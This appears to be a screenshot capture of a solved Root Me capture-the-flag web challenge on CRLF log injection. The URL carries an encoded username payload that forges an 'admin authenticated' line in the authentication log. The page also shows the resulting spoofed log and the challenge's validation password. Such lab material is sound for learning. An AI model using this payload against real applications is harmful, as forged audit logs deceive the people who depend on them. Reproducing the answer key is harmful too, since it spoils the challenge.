 Не защищено challenge01.root-me.org/web-serveur/ch14/?username=admin%20authenticated%2e%0d%0aCRLF&password=admin
Root Me
Authentication v 0.04
Login
Password
connect
Authentication log
admin failed to authenticate.
admin authenticated.
guest failed to authenticate.
admin failed to authenticate.
admin
failed to authenticate.
admin failed to authenticate.
admin failed to authenticate.
admin failed to authenticate.
admin authenticated.
failed to authenticate.
admin authenticated
failed to authenticate.
admin authenticated.
failed to authenticate.
admin authenticated.
failed to authenticate.
admin authenticated.
failed to authenticate.
admin authenticated.
hacked failed to authenticate.
admin authenticated.
CRLF failed to authenticate.
Well done, you can validate challenge with this password : rFSP&G0p&5uAg1%